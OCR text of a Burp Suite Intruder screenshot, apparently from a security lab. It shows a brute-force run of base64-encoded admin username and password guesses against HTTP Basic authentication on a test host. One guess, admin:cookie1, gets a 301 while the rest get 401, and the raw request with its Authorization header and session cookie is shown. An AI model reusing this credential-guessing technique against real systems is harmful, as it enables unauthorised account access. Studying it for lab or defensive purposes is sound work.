 Intruder attack 2
Bur
Attack Save Columns
Da
Results Target Positions Payloads Options
1
Filter: Showing all items
?
Ta
Request Payload Status Error Timeout Length Comment
65 YWRtaW46Y29va2llMQ== 301 536
?
0 401 681
1 YWRtaW46MjQyNDI0 401 681
2 YWRtaW46MDk4NzY1NDMyMQ... 401 681
3 YWRtaW46bWFyaXNvbA== 401 681
4 YWRtaW46bmlraXRh 401 681
5 YWRtaW46ZGFpc3k= 401 681
6 YWRtaW46amVyZW1pYWg= 401 681
Request Response
?
Raw Params Headers Hex
1 GET /basic HTTP/1.1
2 Host: 192.15.118.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=7v1g5j3m1jivli0m7dta2fvjk1
9 Upgrade-Insecure-Requests: 1
10 Authorization: Basic YWRtaW46Y29va2llMQ%3d%3d
11
12
? < + > Type a search term 0 matches
83 of 100